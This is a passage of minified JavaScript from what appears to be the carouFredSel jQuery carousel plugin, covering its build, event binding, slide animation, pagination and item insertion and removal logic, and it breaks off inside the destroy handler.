switch(opts.padding=cf_getPadding(opts.padding),"top"==opts.align?opts.align="left":"bottom"==opts.align&&(opts.align="right"),opts.align){case"center":case"left":case"right":"variable"!=opts[opts.d.width]&&((opts=in_getAlignPadding(opts,a)).usePadding=!0);break;default:opts.align=!1,opts.usePadding=0!=opts.padding[0]||0!=opts.padding[1]||0!=opts.padding[2]||0!=opts.padding[3]}is_number(opts.scroll.duration)||(opts.scroll.duration=500),is_undefined(opts.scroll.items)&&(opts.scroll.items=opts.responsive||opts.items.visibleConf.variable||"*"!=opts.items.filter?"visible":opts.items.visible),opts.auto=$.extend(!0,{},opts.scroll,opts.auto),opts.prev=$.extend(!0,{},opts.scroll,opts.prev),opts.next=$.extend(!0,{},opts.scroll,opts.next),opts.pagination=$.extend(!0,{},opts.scroll,opts.pagination),opts.auto=go_complementAutoObject($tt0,opts.auto),opts.prev=go_complementPrevNextObject($tt0,opts.prev),opts.next=go_complementPrevNextObject($tt0,opts.next),opts.pagination=go_complementPaginationObject($tt0,opts.pagination),opts.swipe=go_complementSwipeObject($tt0,opts.swipe),opts.mousewheel=go_complementMousewheelObject($tt0,opts.mousewheel),opts.synchronise&&(opts.synchronise=cf_getSynchArr(opts.synchronise)),opts.auto.onPauseStart&&(opts.auto.onTimeoutStart=opts.auto.onPauseStart,deprecated("auto.onPauseStart","auto.onTimeoutStart")),opts.auto.onPausePause&&(opts.auto.onTimeoutPause=opts.auto.onPausePause,deprecated("auto.onPausePause","auto.onTimeoutPause")),opts.auto.onPauseEnd&&(opts.auto.onTimeoutEnd=opts.auto.onPauseEnd,deprecated("auto.onPauseEnd","auto.onTimeoutEnd")),opts.auto.pauseDuration&&(opts.auto.timeoutDuration=opts.auto.pauseDuration,deprecated("auto.pauseDuration","auto.timeoutDuration"))},_build:function(){$cfs.data("_cfs_isCarousel",!0);var e=$cfs.children(),t=in_mapCss($cfs,["textAlign","float","position","top","right","bottom","left","zIndex","width","height","marginTop","marginRight","marginBottom","marginLeft"]),i="relative";switch(t.position){case"absolute":case"fixed":i=t.position}"parent"==conf.wrapper?sz_storeOrigCss($wrp):$wrp.css(t),$wrp.css({overflow:"hidden",position:i}),sz_storeOrigCss($cfs),$cfs.data("_cfs_origCssZindex",t.zIndex),$cfs.css({textAlign:"left",float:"none",position:"absolute",top:0,right:"auto",bottom:"auto",left:0,marginTop:0,marginRight:0,marginBottom:0,marginLeft:0}),sz_storeMargin(e,opts),sz_storeOrigCss(e),opts.responsive&&sz_setResponsiveSizes(opts,e)},_bind_events:function(){FN._unbind_events(),$cfs.on("bind",cf_e("stop",conf),function(e,t){return e.stopPropagation(),crsl.isStopped||opts.auto.button&&opts.auto.button.addClass(cf_c("stopped",conf)),crsl.isStopped=!0,opts.auto.play&&(opts.auto.play=!1,$cfs.trigger(cf_e("pause",conf),t)),!0}),$cfs.on("bind",cf_e("finish",conf),function(e){return e.stopPropagation(),crsl.isScrolling&&sc_stopScroll(scrl),!0}),$cfs.on("bind",cf_e("pause",conf),function(e,t,i){if(e.stopPropagation(),tmrs=sc_clearTimers(tmrs),t&&crsl.isScrolling){scrl.isStopped=!0;var a=getTime()-scrl.startTime;scrl.duration-=a,scrl.pre&&(scrl.pre.duration-=a),scrl.post&&(scrl.post.duration-=a),sc_stopScroll(scrl,!1)}if(crsl.isPaused||crsl.isScrolling||i&&(tmrs.timePassed+=getTime()-tmrs.startTime),crsl.isPaused||opts.auto.button&&opts.auto.button.addClass(cf_c("paused",conf)),crsl.isPaused=!0,opts.auto.onTimeoutPause){var n=opts.auto.timeoutDuration-tmrs.timePassed,s=100-Math.ceil(100*n/opts.auto.timeoutDuration);opts.auto.onTimeoutPause.call($tt0,s,n)}return!0}),$cfs.on("bind",cf_e("play",conf),function(e,t,i,a){e.stopPropagation(),tmrs=sc_clearTimers(tmrs);var n=cf_sortParams([t,i,a],["string","number","boolean"]);if(t=n[0],i=n[1],a=n[2],"prev"!=t&&"next"!=t&&(t=crsl.direction),is_number(i)||(i=0),is_boolean(a)||(a=!1),a&&(crsl.isStopped=!1,opts.auto.play=!0),!opts.auto.play)return e.stopImmediatePropagation(),debug(conf,"Carousel stopped: Not scrolling.");crsl.isPaused&&opts.auto.button&&(opts.auto.button.removeClass(cf_c("stopped",conf)),opts.auto.button.removeClass(cf_c("paused",conf))),crsl.isPaused=!1,tmrs.startTime=getTime();var s=opts.auto.timeoutDuration+i;return dur2=s-tmrs.timePassed,perc=100-Math.ceil(100*dur2/s),opts.auto.progress&&(tmrs.progress=setInterval(function(){var e=getTime()-tmrs.startTime+tmrs.timePassed,t=Math.ceil(100*e/s);opts.auto.progress.updater.call(opts.auto.progress.bar[0],t)},opts.auto.progress.interval)),tmrs.auto=setTimeout(function(){opts.auto.progress&&opts.auto.progress.updater.call(opts.auto.progress.bar[0],100),opts.auto.onTimeoutEnd&&opts.auto.onTimeoutEnd.call($tt0,perc,dur2),crsl.isScrolling?$cfs.trigger(cf_e("play",conf),t):$cfs.trigger(cf_e(t,conf),opts.auto)},dur2),opts.auto.onTimeoutStart&&opts.auto.onTimeoutStart.call($tt0,perc,dur2),!0}),$cfs.on("bind",cf_e("resume",conf),function(e){return e.stopPropagation(),scrl.isStopped?(scrl.isStopped=!1,crsl.isPaused=!1,crsl.isScrolling=!0,scrl.startTime=getTime(),sc_startScroll(scrl,conf)):$cfs.trigger(cf_e("play",conf)),!0}),$cfs.on("bind",cf_e("prev",conf)+" "+cf_e("next",conf),function(e,t,i,a,n){if(e.stopPropagation(),crsl.isStopped||$cfs.is(":hidden"))return e.stopImmediatePropagation(),debug(conf,"Carousel stopped or hidden: Not scrolling.");var s=is_number(opts.items.minimum)?opts.items.minimum:opts.items.visible+1;if(s>itms.total)return e.stopImmediatePropagation(),debug(conf,"Not enough items ("+itms.total+" total, "+s+" needed): Not scrolling.");t=(l=cf_sortParams([t,i,a,n],["object","number/string","function","boolean"]))[0],i=l[1],a=l[2],n=l[3];var o=e.type.slice(conf.events.prefix.length);if(is_object(t)||(t={}),is_function(a)&&(t.onAfter=a),is_boolean(n)&&(t.queue=n),(t=$.extend(!0,{},opts[o],t)).conditions&&!t.conditions.call($tt0,o))return e.stopImmediatePropagation(),debug(conf,'Callback "conditions" returned false.');if(!is_number(i)){if("*"!=opts.items.filter)i="visible";else for(var r=[i,t.items,opts[o].items],l=0,c=r.length;l<c;l++)if(is_number(r[l])||"page"==r[l]||"visible"==r[l]){i=r[l];break}switch(i){case"page":return e.stopImmediatePropagation(),$cfs.triggerHandler(cf_e(o+"Page",conf),[t,a]);case"visible":opts.items.visibleConf.variable||"*"!=opts.items.filter||(i=opts.items.visible)}}if(scrl.isStopped)return $cfs.trigger(cf_e("resume",conf)),$cfs.trigger(cf_e("queue",conf),[o,[t,i,a]]),e.stopImmediatePropagation(),debug(conf,"Carousel resumed scrolling.");if(t.duration>0&&crsl.isScrolling)return t.queue&&("last"==t.queue&&(queu=[]),"first"==t.queue&&0!=queu.length||$cfs.trigger(cf_e("queue",conf),[o,[t,i,a]])),e.stopImmediatePropagation(),debug(conf,"Carousel currently scrolling.");if(tmrs.timePassed=0,$cfs.trigger(cf_e("slide_"+o,conf),[t,i]),opts.synchronise){var d=opts.synchronise,f=[t,i],b=0;for(c=d.length;b<c;b++){var u=o;d[b][2]||(u="prev"==u?"next":"prev"),d[b][1]||(f[0]=d[b][0].triggerHandler("_cfs_triggerEvent",["configuration",u])),f[1]=i+d[b][3],d[b][0].trigger("_cfs_triggerEvent",["slide_"+u,f])}}return!0}),$cfs.on("bind",cf_e("slide_prev",conf),function(e,t,i){e.stopPropagation();var a=$cfs.children();if(!opts.circular&&0==itms.first)return opts.infinite&&$cfs.trigger(cf_e("next",conf),itms.total-1),e.stopImmediatePropagation();if(sz_resetMargin(a,opts),!is_number(i)){if(opts.items.visibleConf.variable)i=gn_getVisibleItemsPrev(a,opts,itms.total-1);else if("*"!=opts.items.filter){var n=is_number(t.items)?t.items:gn_getVisibleOrg($cfs,opts);i=gn_getScrollItemsPrevFilter(a,opts,itms.total-1,n)}else i=opts.items.visible;i=cf_getAdjust(i,opts,t.items,$tt0)}if(opts.circular||itms.total-i<itms.first&&(i=itms.total-itms.first),opts.items.visibleConf.old=opts.items.visible,opts.items.visibleConf.variable){var s=cf_getItemsAdjust(gn_getVisibleItemsNext(a,opts,itms.total-i),opts,opts.items.visibleConf.adjust,$tt0);opts.items.visible+i<=s&&i<itms.total&&(i++,s=cf_getItemsAdjust(gn_getVisibleItemsNext(a,opts,itms.total-i),opts,opts.items.visibleConf.adjust,$tt0)),opts.items.visible=s}else"*"!=opts.items.filter&&(s=gn_getVisibleItemsNextFilter(a,opts,itms.total-i),opts.items.visible=cf_getItemsAdjust(s,opts,opts.items.visibleConf.adjust,$tt0));if(sz_resetMargin(a,opts,!0),0==i)return e.stopImmediatePropagation(),debug(conf,"0 items to scroll: Not scrolling.");for(debug(conf,"Scrolling "+i+" items backward."),itms.first+=i;itms.first>=itms.total;)itms.first-=itms.total;opts.circular||(0==itms.first&&t.onEnd&&t.onEnd.call($tt0,"prev"),opts.infinite||nv_enableNavi(opts,itms.first,conf)),$cfs.children().slice(itms.total-i,itms.total).prependTo($cfs),itms.total<opts.items.visible+i&&$cfs.children().slice(0,opts.items.visible+i-itms.total).clone(!0).appendTo($cfs);var o=gi_getOldItemsPrev(a=$cfs.children(),opts,i),r=gi_getNewItemsPrev(a,opts),l=a.eq(i-1),c=o.last(),d=r.last();sz_resetMargin(a,opts);var f=0,b=0;if(opts.align){var u=cf_getAlignPadding(r,opts);f=u[0],b=u[1]}var p=f<0?opts.padding[opts.d[3]]:0,h=!1,g=$();if(opts.items.visible<i&&(g=a.slice(opts.items.visibleConf.old,i),"directscroll"==t.fx)){var m=opts.items[opts.d.width];l=d,sc_hideHiddenItems(h=g),opts.items[opts.d.width]="variable"}var v=!1,y=ms_getTotalSize(a.slice(0,i),opts,"width"),_=cf_mapWrapperSizes(ms_getSizes(r,opts,!0),opts,!opts.usePadding),w=0,x={},k={},C={},T={},S={},j={},E={},R=sc_getDuration(t,opts,i,y);switch(t.fx){case"cover":case"cover-fade":w=ms_getTotalSize(a.slice(0,opts.items.visible),opts,"width")}h&&(opts.items[opts.d.width]=m),sz_resetMargin(a,opts,!0),b>=0&&sz_resetMargin(c,opts,opts.padding[opts.d[1]]),f>=0&&sz_resetMargin(l,opts,opts.padding[opts.d[3]]),opts.align&&(opts.padding[opts.d[1]]=b,opts.padding[opts.d[3]]=f),j[opts.d.left]=-(y-p),E[opts.d.left]=-(w-p),k[opts.d.left]=_[opts.d.width];var P,A,D,I=function(){},M=function(){},O=function(){},z=function(){},L=function(){},N=function(){},B=function(){},q=function(){};switch(t.fx){case"crossfade":case"cover":case"cover-fade":case"uncover":case"uncover-fade":v=$cfs.clone(!0).appendTo($wrp)}switch(t.fx){case"crossfade":case"uncover":case"uncover-fade":v.children().slice(0,i).remove(),v.children().slice(opts.items.visibleConf.old).remove();break;case"cover":case"cover-fade":v.children().slice(opts.items.visible).remove(),v.css(E)}if($cfs.css(j),scrl=sc_setScroll(R,t.easing,conf),x[opts.d.left]=opts.usePadding?opts.padding[opts.d[3]]:0,"variable"!=opts[opts.d.width]&&"variable"!=opts[opts.d.height]||(I=function(){$wrp.css(_)},M=function(){scrl.anims.push([$wrp,_])}),opts.usePadding){switch(d.not(l).length&&(C[opts.d.marginRight]=l.data("_cfs_origCssMargin"),f<0?l.css(C):(B=function(){l.css(C)},q=function(){scrl.anims.push([l,C])})),t.fx){case"cover":case"cover-fade":v.children().eq(i-1).css(C)}d.not(c).length&&(T[opts.d.marginRight]=c.data("_cfs_origCssMargin"),O=function(){c.css(T)},z=function(){scrl.anims.push([c,T])}),b>=0&&(S[opts.d.marginRight]=d.data("_cfs_origCssMargin")+opts.padding[opts.d[1]],L=function(){d.css(S)},N=function(){scrl.anims.push([d,S])})}D=function(){$cfs.css(x)};var H=opts.items.visible+i-itms.total;A=function(){if(H>0&&($cfs.children().slice(itms.total).remove(),o=$($cfs.children().slice(itms.total-(opts.items.visible-H)).get().concat($cfs.children().slice(0,H).get()))),sc_showHiddenItems(h),opts.usePadding){var e=$cfs.children().eq(opts.items.visible+i-1);e.css(opts.d.marginRight,e.data("_cfs_origCssMargin"))}};var F=sc_mapCallbackArguments(o,g,r,i,"prev",R,_);switch(P=function(){sc_afterScroll($cfs,v,t),crsl.isScrolling=!1,clbk.onAfter=sc_fireCallbacks($tt0,t,"onAfter",F,clbk),queu=sc_fireQueue($cfs,queu,conf),crsl.isPaused||$cfs.trigger(cf_e("play",conf))},crsl.isScrolling=!0,tmrs=sc_clearTimers(tmrs),clbk.onBefore=sc_fireCallbacks($tt0,t,"onBefore",F,clbk),t.fx){case"none":$cfs.css(x),I(),O(),L(),B(),D(),A(),P();break;case"fade":scrl.anims.push([$cfs,{opacity:0},function(){I(),O(),L(),B(),D(),A(),(scrl=sc_setScroll(R,t.easing,conf)).anims.push([$cfs,{opacity:1},P]),sc_startScroll(scrl,conf)}]);break;case"crossfade":$cfs.css({opacity:0}),scrl.anims.push([v,{opacity:0}]),scrl.anims.push([$cfs,{opacity:1},P]),M(),O(),L(),B(),D(),A();break;case"cover":scrl.anims.push([v,x,function(){O(),L(),B(),D(),A(),P()}]),M();break;case"cover-fade":scrl.anims.push([$cfs,{opacity:0}]),scrl.anims.push([v,x,function(){O(),L(),B(),D(),A(),P()}]),M();break;case"uncover":scrl.anims.push([v,k,P]),M(),O(),L(),B(),D(),A();break;case"uncover-fade":$cfs.css({opacity:0}),scrl.anims.push([$cfs,{opacity:1}]),scrl.anims.push([v,k,P]),M(),O(),L(),B(),D(),A();break;default:scrl.anims.push([$cfs,x,function(){A(),P()}]),M(),z(),N(),q()}return sc_startScroll(scrl,conf),cf_setCookie(opts.cookie,$cfs,conf),$cfs.trigger(cf_e("updatePageStatus",conf),[!1,_]),!0}),$cfs.on("bind",cf_e("slide_next",conf),function(e,t,i){e.stopPropagation();var a=$cfs.children();if(!opts.circular&&itms.first==opts.items.visible)return opts.infinite&&$cfs.trigger(cf_e("prev",conf),itms.total-1),e.stopImmediatePropagation();if(sz_resetMargin(a,opts),!is_number(i)){if("*"!=opts.items.filter){var n=is_number(t.items)?t.items:gn_getVisibleOrg($cfs,opts);i=gn_getScrollItemsNextFilter(a,opts,0,n)}else i=opts.items.visible;i=cf_getAdjust(i,opts,t.items,$tt0)}var s=0==itms.first?itms.total:itms.first;if(!opts.circular){if(opts.items.visibleConf.variable){var o=gn_getVisibleItemsNext(a,opts,i);n=gn_getVisibleItemsPrev(a,opts,s-1)}else o=opts.items.visible,n=opts.items.visible;i+o>s&&(i=s-n)}if(opts.items.visibleConf.old=opts.items.visible,opts.items.visibleConf.variable){for(o=cf_getItemsAdjust(gn_getVisibleItemsNextTestCircular(a,opts,i,s),opts,opts.items.visibleConf.adjust,$tt0);opts.items.visible-i>=o&&i<itms.total;)o=cf_getItemsAdjust(gn_getVisibleItemsNextTestCircular(a,opts,++i,s),opts,opts.items.visibleConf.adjust,$tt0);opts.items.visible=o}else"*"!=opts.items.filter&&(o=gn_getVisibleItemsNextFilter(a,opts,i),opts.items.visible=cf_getItemsAdjust(o,opts,opts.items.visibleConf.adjust,$tt0));if(sz_resetMargin(a,opts,!0),0==i)return e.stopImmediatePropagation(),debug(conf,"0 items to scroll: Not scrolling.");for(debug(conf,"Scrolling "+i+" items forward."),itms.first-=i;itms.first<0;)itms.first+=itms.total;opts.circular||(itms.first==opts.items.visible&&t.onEnd&&t.onEnd.call($tt0,"next"),opts.infinite||nv_enableNavi(opts,itms.first,conf)),itms.total<opts.items.visible+i&&$cfs.children().slice(0,opts.items.visible+i-itms.total).clone(!0).appendTo($cfs);var r=gi_getOldItemsNext(a=$cfs.children(),opts),l=gi_getNewItemsNext(a,opts,i),c=a.eq(i-1),d=r.last(),f=l.last();sz_resetMargin(a,opts);var b=0,u=0;if(opts.align){var p=cf_getAlignPadding(l,opts);b=p[0],u=p[1]}var h=!1,g=$();if(opts.items.visibleConf.old<i&&(g=a.slice(opts.items.visibleConf.old,i),"directscroll"==t.fx)){var m=opts.items[opts.d.width];c=d,sc_hideHiddenItems(h=g),opts.items[opts.d.width]="variable"}var v=!1,y=ms_getTotalSize(a.slice(0,i),opts,"width"),_=cf_mapWrapperSizes(ms_getSizes(l,opts,!0),opts,!opts.usePadding),w=0,x={},k={},C={},T={},S={},j=sc_getDuration(t,opts,i,y);switch(t.fx){case"uncover":case"uncover-fade":w=ms_getTotalSize(a.slice(0,opts.items.visibleConf.old),opts,"width")}h&&(opts.items[opts.d.width]=m),opts.align&&opts.padding[opts.d[1]]<0&&(opts.padding[opts.d[1]]=0),sz_resetMargin(a,opts,!0),sz_resetMargin(d,opts,opts.padding[opts.d[1]]),opts.align&&(opts.padding[opts.d[1]]=u,opts.padding[opts.d[3]]=b),S[opts.d.left]=opts.usePadding?opts.padding[opts.d[3]]:0;var E,R,P,A=function(){},D=function(){},I=function(){},M=function(){},O=function(){},z=function(){};switch(t.fx){case"crossfade":case"cover":case"cover-fade":case"uncover":case"uncover-fade":(v=$cfs.clone(!0).appendTo($wrp)).children().slice(opts.items.visibleConf.old).remove()}switch(t.fx){case"crossfade":case"cover":case"cover-fade":$cfs.css("zIndex",1),v.css("zIndex",0)}if(scrl=sc_setScroll(j,t.easing,conf),x[opts.d.left]=-y,k[opts.d.left]=-w,b<0&&(x[opts.d.left]+=b),"variable"!=opts[opts.d.width]&&"variable"!=opts[opts.d.height]||(A=function(){$wrp.css(_)},D=function(){scrl.anims.push([$wrp,_])}),opts.usePadding){var L=f.data("_cfs_origCssMargin");u>=0&&(L+=opts.padding[opts.d[1]]),f.css(opts.d.marginRight,L),c.not(d).length&&(T[opts.d.marginRight]=d.data("_cfs_origCssMargin")),I=function(){d.css(T)},M=function(){scrl.anims.push([d,T])};var N=c.data("_cfs_origCssMargin");b>0&&(N+=opts.padding[opts.d[3]]),C[opts.d.marginRight]=N,O=function(){c.css(C)},z=function(){scrl.anims.push([c,C])}}P=function(){$cfs.css(S)};var B=opts.items.visible+i-itms.total;R=function(){B>0&&$cfs.children().slice(itms.total).remove();var e=$cfs.children().slice(0,i).appendTo($cfs).last();if(B>0&&(l=gi_getCurrentItems(a,opts)),sc_showHiddenItems(h),opts.usePadding){if(itms.total<opts.items.visible+i){var t=$cfs.children().eq(opts.items.visible-1);t.css(opts.d.marginRight,t.data("_cfs_origCssMargin")+opts.padding[opts.d[1]])}e.css(opts.d.marginRight,e.data("_cfs_origCssMargin"))}};var q=sc_mapCallbackArguments(r,g,l,i,"next",j,_);switch(E=function(){$cfs.css("zIndex",$cfs.data("_cfs_origCssZindex")),sc_afterScroll($cfs,v,t),crsl.isScrolling=!1,clbk.onAfter=sc_fireCallbacks($tt0,t,"onAfter",q,clbk),queu=sc_fireQueue($cfs,queu,conf),crsl.isPaused||$cfs.trigger(cf_e("play",conf))},crsl.isScrolling=!0,tmrs=sc_clearTimers(tmrs),clbk.onBefore=sc_fireCallbacks($tt0,t,"onBefore",q,clbk),t.fx){case"none":$cfs.css(x),A(),I(),O(),P(),R(),E();break;case"fade":scrl.anims.push([$cfs,{opacity:0},function(){A(),I(),O(),P(),R(),(scrl=sc_setScroll(j,t.easing,conf)).anims.push([$cfs,{opacity:1},E]),sc_startScroll(scrl,conf)}]);break;case"crossfade":$cfs.css({opacity:0}),scrl.anims.push([v,{opacity:0}]),scrl.anims.push([$cfs,{opacity:1},E]),D(),I(),O(),P(),R();break;case"cover":$cfs.css(opts.d.left,$wrp[opts.d.width]()),scrl.anims.push([$cfs,S,E]),D(),I(),O(),R();break;case"cover-fade":$cfs.css(opts.d.left,$wrp[opts.d.width]()),scrl.anims.push([v,{opacity:0}]),scrl.anims.push([$cfs,S,E]),D(),I(),O(),R();break;case"uncover":scrl.anims.push([v,k,E]),D(),I(),O(),P(),R();break;case"uncover-fade":$cfs.css({opacity:0}),scrl.anims.push([$cfs,{opacity:1}]),scrl.anims.push([v,k,E]),D(),I(),O(),P(),R();break;default:scrl.anims.push([$cfs,x,function(){P(),R(),E()}]),D(),M(),z()}return sc_startScroll(scrl,conf),cf_setCookie(opts.cookie,$cfs,conf),$cfs.trigger(cf_e("updatePageStatus",conf),[!1,_]),!0}),$cfs.on("bind",cf_e("slideTo",conf),function(e,t,i,a,n,s,o){e.stopPropagation();var r=cf_sortParams([t,i,a,n,s,o],["string/number/object","number","boolean","object","string","function"]);return n=r[3],s=r[4],o=r[5],0!=(t=gn_getItemIndex(r[0],r[1],r[2],itms,$cfs))&&(is_object(n)||(n=!1),"prev"!=s&&"next"!=s&&(s=opts.circular?t<=itms.total/2?"next":"prev":0==itms.first||itms.first>t?"next":"prev"),"prev"==s&&(t=itms.total-t),$cfs.trigger(cf_e(s,conf),[n,t,o]),!0)}),$cfs.on("bind",cf_e("prevPage",conf),function(e,t,i){e.stopPropagation();var a=$cfs.triggerHandler(cf_e("currentPage",conf));return $cfs.triggerHandler(cf_e("slideToPage",conf),[a-1,t,"prev",i])}),$cfs.on("bind",cf_e("nextPage",conf),function(e,t,i){e.stopPropagation();var a=$cfs.triggerHandler(cf_e("currentPage",conf));return $cfs.triggerHandler(cf_e("slideToPage",conf),[a+1,t,"next",i])}),$cfs.on("bind",cf_e("slideToPage",conf),function(e,t,i,a,n){e.stopPropagation(),is_number(t)||(t=$cfs.triggerHandler(cf_e("currentPage",conf)));var s=opts.pagination.items||opts.items.visible,o=Math.ceil(itms.total/s)-1;return t<0&&(t=o),t>o&&(t=0),$cfs.triggerHandler(cf_e("slideTo",conf),[t*s,0,!0,i,a,n])}),$cfs.on("bind",cf_e("jumpToStart",conf),function(e,t){if(e.stopPropagation(),t=t?gn_getItemIndex(t,0,!0,itms,$cfs):0,0!=(t+=itms.first)){if(itms.total>0)for(;t>itms.total;)t-=itms.total;$cfs.prepend($cfs.children().slice(t,itms.total))}return!0}),$cfs.on("bind",cf_e("synchronise",conf),function(e,t){if(e.stopPropagation(),t)t=cf_getSynchArr(t);else{if(!opts.synchronise)return debug(conf,"No carousel to synchronise.");t=opts.synchronise}for(var i=$cfs.triggerHandler(cf_e("currentPosition",conf)),a=!0,n=0,s=t.length;n<s;n++)t[n][0].triggerHandler(cf_e("slideTo",conf),[i,t[n][3],!0])||(a=!1);return a}),$cfs.on("bind",cf_e("queue",conf),function(e,t,i){return e.stopPropagation(),is_function(t)?t.call($tt0,queu):is_array(t)?queu=t:is_undefined(t)||queu.push([t,i]),queu}),$cfs.on("bind",cf_e("insertItem",conf),function(e,t,i,a,n){e.stopPropagation();var s=cf_sortParams([t,i,a,n],["string/object","string/number/object","boolean","number"]);if(t=s[0],i=s[1],a=s[2],n=s[3],is_object(t)&&!is_jquery(t)?t=$(t):is_string(t)&&(t=$(t)),!is_jquery(t)||0==t.length)return debug(conf,"Not a valid object.");is_undefined(i)&&(i="end"),sz_storeMargin(t,opts),sz_storeOrigCss(t);var o=i,r="before";"end"==i?a?(0==itms.first?(i=itms.total-1,r="after"):(i=itms.first,itms.first+=t.length),i<0&&(i=0)):(i=itms.total-1,r="after"):i=gn_getItemIndex(i,n,a,itms,$cfs);var l=$cfs.children().eq(i);return l.length?l[r](t):(debug(conf,"Correct insert-position not found! Appending item to the end."),$cfs.append(t)),"end"==o||a||i<itms.first&&(itms.first+=t.length),itms.total=$cfs.children().length,itms.first>=itms.total&&(itms.first-=itms.total),$cfs.trigger(cf_e("updateSizes",conf)),$cfs.trigger(cf_e("linkAnchors",conf)),!0}),$cfs.on("bind",cf_e("removeItem",conf),function(e,t,i,a){e.stopPropagation();var n=cf_sortParams([t,i,a],["string/number/object","boolean","number"]);if(t=n[0],i=n[1],a=n[2],t instanceof $&&t.length>1)return s=$(),t.each(function(e,t){var n=$cfs.trigger(cf_e("removeItem",conf),[$(this),i,a]);n&&(s=s.add(n))}),s;if(is_undefined(t)||"end"==t)s=$cfs.children().last();else{t=gn_getItemIndex(t,a,i,itms,$cfs);var s=$cfs.children().eq(t);s.length&&t<itms.first&&(itms.first-=s.length)}return s&&s.length&&(s.detach(),itms.total=$cfs.children().length,$cfs.trigger(cf_e("updateSizes",conf))),s}),$cfs.on("bind",cf_e("onBefore",conf)+" "+cf_e("onAfter",conf),function(e,t){e.stopPropagation();var i=e.type.slice(conf.events.prefix.length);return is_array(t)&&(clbk[i]=t),is_function(t)&&clbk[i].push(t),clbk[i]}),$cfs.on("bind",cf_e("currentPosition",conf),function(e,t){if(e.stopPropagation(),0==itms.first)var i=0;else i=itms.total-itms.first;return is_function(t)&&t.call($tt0,i),i}),$cfs.on("bind",cf_e("currentPage",conf),function(e,t){e.stopPropagation();var i,a=opts.pagination.items||opts.items.visible,n=Math.ceil(itms.total/a-1);return(i=0==itms.first?0:itms.first<itms.total%a?0:itms.first!=a||opts.circular?Math.round((itms.total-itms.first)/a):n)<0&&(i=0),i>n&&(i=n),is_function(t)&&t.call($tt0,i),i}),$cfs.on("bind",cf_e("currentVisible",conf),function(e,t){e.stopPropagation();var i=gi_getCurrentItems($cfs.children(),opts);return is_function(t)&&t.call($tt0,i),i}),$cfs.on("bind",cf_e("slice",conf),function(e,t,i,a){if(e.stopPropagation(),0==itms.total)return!1;var n=cf_sortParams([t,i,a],["number","number","function"]);if(t=is_number(n[0])?n[0]:0,i=is_number(n[1])?n[1]:itms.total,a=n[2],t+=itms.first,i+=itms.first,items.total>0){for(;t>itms.total;)t-=itms.total;for(;i>itms.total;)i-=itms.total;for(;t<0;)t+=itms.total;for(;i<0;)i+=itms.total}var s,o=$cfs.children();return s=i>t?o.slice(t,i):$(o.slice(t,itms.total).get().concat(o.slice(0,i).get())),is_function(a)&&a.call($tt0,s),s}),$cfs.on("bind",cf_e("isPaused",conf)+" "+cf_e("isStopped",conf)+" "+cf_e("isScrolling",conf),function(e,t){e.stopPropagation();var i=e.type.slice(conf.events.prefix.length),a=crsl[i];return is_function(t)&&t.call($tt0,a),a}),$cfs.on("bind",cf_e("configuration",conf),function(e,a,b,c){e.stopPropagation();var reInit=!1;if(is_function(a))a.call($tt0,opts);else if(is_object(a))opts_orig=$.extend(!0,{},opts_orig,a),!1!==b?reInit=!0:opts=$.extend(!0,{},opts,a);else if(!is_undefined(a))if(is_function(b)){var val=eval("opts."+a);is_undefined(val)&&(val=""),b.call($tt0,val)}else{if(is_undefined(b))return eval("opts."+a);"boolean"!=typeof c&&(c=!0),eval("opts_orig."+a+" = b"),!1!==c?reInit=!0:eval("opts."+a+" = b")}if(reInit){sz_resetMargin($cfs.children(),opts),FN._init(opts_orig),FN._bind_buttons();var sz=sz_setSizes($cfs,opts);$cfs.trigger(cf_e("updatePageStatus",conf),[!0,sz])}return opts}),$cfs.on("bind",cf_e("linkAnchors",conf),function(e,t,i){return e.stopPropagation(),is_undefined(t)?t=$("body"):is_string(t)&&(t=$(t)),is_jquery(t)&&0!=t.length?(is_string(i)||(i="a.caroufredsel"),t.find(i).each(function(){var e=this.hash||"";e.length>0&&-1!=$cfs.children().index($(e))&&$(this).unbind("click").on("click",function(t){t.preventDefault(),$cfs.trigger(cf_e("slideTo",conf),e)})}),!0):debug(conf,"Not a valid object.")}),$cfs.on("bind",cf_e("updatePageStatus",conf),function(e,t,i){if(e.stopPropagation(),opts.pagination.container){var a=opts.pagination.items||opts.items.visible,n=Math.ceil(itms.total/a);t&&(opts.pagination.anchorBuilder&&(opts.pagination.container.children().remove(),opts.pagination.container.each(function(){for(var e=0;e<n;e++){var t=$cfs.children().eq(gn_getItemIndex(e*a,0,!0,itms,$cfs));$(this).append(opts.pagination.anchorBuilder.call(t[0],e+1))}})),opts.pagination.container.each(function(){$(this).children().unbind(opts.pagination.event).each(function(e){$(this).on("bind",opts.pagination.event,function(t){t.preventDefault(),$cfs.trigger(cf_e("slideTo",conf),[e*a,-opts.pagination.deviation,!0,opts.pagination])})})}));var s=$cfs.triggerHandler(cf_e("currentPage",conf))+opts.pagination.deviation;return s>=n&&(s=0),s<0&&(s=n-1),opts.pagination.container.each(function(){$(this).children().removeClass(cf_c("selected",conf)).eq(s).addClass(cf_c("selected",conf))}),!0}}),$cfs.on("bind",cf_e("updateSizes",conf),function(e){var t=opts.items.visible,i=$cfs.children(),a=ms_getParentSize($wrp,opts,"width");if(itms.total=i.length,crsl.primarySizePercentage?(opts.maxDimension=a,opts[opts.d.width]=ms_getPercentage(a,crsl.primarySizePercentage)):opts.maxDimension=ms_getMaxDimension(opts,a),opts.responsive?(opts.items.width=opts.items.sizesConf.width,opts.items.height=opts.items.sizesConf.height,t=(opts=in_getResponsiveValues(opts,i,a)).items.visible,sz_setResponsiveSizes(opts,i)):opts.items.visibleConf.variable?t=gn_getVisibleItemsNext(i,opts,0):"*"!=opts.items.filter&&(t=gn_getVisibleItemsNextFilter(i,opts,0)),!opts.circular&&0!=itms.first&&t>itms.first){if(opts.items.visibleConf.variable)var n=gn_getVisibleItemsPrev(i,opts,itms.first)-itms.first;else n="*"!=opts.items.filter?gn_getVisibleItemsPrevFilter(i,opts,itms.first)-itms.first:opts.items.visible-itms.first;debug(conf,"Preventing non-circular: sliding "+n+" items backward."),$cfs.trigger(cf_e("prev",conf),n)}opts.items.visible=cf_getItemsAdjust(t,opts,opts.items.visibleConf.adjust,$tt0),opts.items.visibleConf.old=opts.items.visible,opts=in_getAlignPadding(opts,i);var s=sz_setSizes($cfs,opts);return $cfs.trigger(cf_e("updatePageStatus",conf),[!0,s]),nv_showNavi(opts,itms.total,conf),nv_enableNavi(opts,itms.first,conf),s}),$cfs.on("bind",cf_e("destroy",conf),function(e,t){return 